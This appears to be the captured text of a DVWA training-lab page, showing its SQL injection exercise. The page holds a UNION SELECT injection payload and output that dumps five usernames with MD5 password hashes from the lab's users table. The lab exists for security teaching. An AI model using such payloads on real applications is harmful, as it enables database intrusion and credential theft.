 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
ser, password FROM users-- - Submit
ID: ' UNION SELECT user, password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99